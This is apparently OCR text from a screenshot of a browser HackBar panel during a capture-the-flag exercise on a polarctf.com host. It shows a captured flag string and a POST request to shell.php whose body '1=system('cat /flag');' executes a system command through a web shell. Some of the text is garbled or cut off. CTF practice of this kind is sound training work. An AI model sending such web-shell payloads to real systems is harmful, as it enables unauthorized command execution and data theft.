 �▯^�+Zflag{30c42ede8bc4b32e2ae125afaeebee6f}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://fb83521f-485a-4940-9872-3f4b545eb1dd.www.polarctf.com:8090/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADE
Body
1=system('cat /flag');
Name
Upgrade-In